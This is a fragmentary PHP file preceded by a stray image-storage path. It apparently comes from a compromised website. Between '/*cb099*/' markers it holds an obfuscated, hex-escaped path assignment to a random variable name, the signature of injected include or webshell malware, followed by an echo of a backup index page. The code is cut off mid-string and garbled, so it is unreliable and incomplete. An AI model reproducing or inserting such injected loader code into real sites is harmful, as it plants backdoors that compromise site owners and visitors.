
<?php

/*cb099*/

$rze13c = "/web/dcis.inf.fu\x2dberlin.de/htdocs/home/\x
/*cb099*/

echo @file_get_contents('index.html.bak.bak');